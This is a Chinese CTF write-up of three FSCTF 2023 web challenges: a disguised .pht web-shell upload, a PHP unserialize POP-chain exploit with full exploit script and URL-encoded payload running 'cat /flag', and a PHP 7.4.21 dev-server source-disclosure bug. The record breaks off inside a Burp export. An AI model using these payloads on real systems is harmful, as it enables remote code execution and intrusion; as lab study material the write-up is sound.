
### [FSCTF 2023]是兄弟,就来传你の🐎
题目描述
你真的懂文件上传吗?
打开环境

上传shell:
BM
Content-Disposition: form-data; name=“file”; filename=“a.pht”
访问目录找到flag




### [FSCTF 2023]ez_php2
题目描述
简单的pop链
打开环境
源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
| <?php
highlight_file(__file__);
Class Rd{
public $ending;
public $cl;
public $poc;
public function __destruct()
{
echo "All matters have concluded";
die($this->ending);
}
public function __call($name, $arg)
{
foreach ($arg as $key =>$value)
{
if($arg[0]['POC']=="1111")
{
echo "1";
$this->cl->var1 = "system";
}
}
}
}
class Poc{
public $payload;
public $fun;
public function __set($name, $value)
{
$this->payload = $name;
$this->fun = $value;
}
function getflag($paylaod)
{
echo "Have you genuinely accomplished what you set out to do?";
file_get_contents($paylaod);
}
}
class Er{
public $symbol;
public $Flag;
public function __construct()
{
$this->symbol = True;
}
public function __set($name, $value)
{
$value($this->Flag);
}
}
class Ha{
public $start;
public $start1;
public $start2;
public function __construct()
{
echo $this->start1."__construct"."</br>";
}
public function __destruct()
{
if($this->start2==="11111") {
$this->start1->Love($this->start);
echo "You are Good!";
}
}
}
if(isset($_GET['Ha_rde_r']))
{
unserialize($_GET['Ha_rde_r']);
} else{
die("You are Silly goose!");
}
?> You are Silly goose!
|
通过审计代码,大概构造出pop链
Ha __destr-> Rd __call -> Er __set
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <?php
Class Rd{
public $ending;
public $cl;
public $poc;
}
class Er{
public $symbol;
public $Flag;
}
class Ha{
public $start;
public $start1;
public $start2 = "11111";
}
$Ha_start_dic = array(
"POC" => "1111"
);
$Ha_start = array($Ha_start_dic);
$Ha_start1 = new Rd();
$Ha_start1_cl = new Er();
$Ha_start1_cl->Flag = "cat /flag";
$ha = new Ha();
$ha->start = $Ha_start_dic;
$ha->start1 = $Ha_start1;
$Ha_start1->cl = $Ha_start1_cl;
echo urlencode(serialize($ha));
?>
|
运行
传参
http://node4.anna.nssctf.cn:28660/?Ha_rde_r=O%3A2%3A%22Ha%22%3A3%3A%7Bs%3A5%3A%22start%22%3Ba%3A1%3A%7Bs%3A3%3A%22POC%22%3Bs%3A4%3A%221111%22%3B%7Ds%3A6%3A%22start1%22%3BO%3A2%3A%22Rd%22%3A3%3A%7Bs%3A6%3A%22ending%22%3BN%3Bs%3A2%3A%22cl%22%3BO%3A2%3A%22Er%22%3A2%3A%7Bs%3A6%3A%22symbol%22%3BN%3Bs%3A4%3A%22Flag%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A3%3A%22poc%22%3BN%3B%7Ds%3A6%3A%22start2%22%3Bs%3A5%3A%2211111%22%3B%7D

### [FSCTF 2023]签到plus
题目描述
harder在洗脚的时候服务器被黑客接管了,让你帮忙排查,你可以抢回来吗?
打开环境

扫描目录

访问/shell.php

7.4.21源码泄露漏洞
[PHP<=7.4.21 Development Server源码泄露漏洞 (buaq.net)](https://buaq.net/go-147962.html)
使用burp在重放器选项中关闭自动更新`content-length,`将抓包内容导出来,得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <?xml version="1.0"?>
<!DOCTYPE items [
<!ELEMENT items (item*)>
<!ATTLIST items burpVersion CDATA "">
<!ATTLIST items exportTime CDATA "">
<!ELEMENT item (time, url, host, port, protocol, method, path, extension, request, status, responselength, mimetype, response, comment)>
<!ELEMENT time (#PCDATA)>
<!ELEMENT url (#PCDATA)>
<!ELEMENT host (#PCDATA)>
<!ATTLIST host ip CDATA "">
<!ELEMENT port (#PCDATA)>
<!ELEMENT protocol (#PCDATA)>
<!ELEMENT method (#PCDATA)>
<!ELEMENT path (#PCDATA)>
<!ELEMENT extension (#PCDATA)>
<!ELEMENT request (#PCDATA)>
<!ATTLIST request base64 (true|false) "false">
<!ELEMENT status (#PCDATA)>
<!ELEMENT responselength (#PCDATA)>
<!ELEMENT mimetype (#PCDATA)>
